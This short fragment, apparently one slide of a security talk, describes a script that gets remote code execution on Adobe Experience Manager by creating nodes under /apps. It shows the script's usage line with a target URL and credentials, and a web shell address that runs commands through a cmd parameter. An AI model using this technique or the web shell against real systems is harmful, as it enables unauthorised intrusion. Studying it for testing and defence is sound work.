 aem-rce-sling-script.sh • Allows to get RCE when Felix Console is not available, but you have permissions to create new nodes under /apps JCR node • Usage • Shell is available at https://aem.webapp/rcenode.html?cmd=ls ./aem-rce-sling-script.sh https://aem.webapp username password 45/124 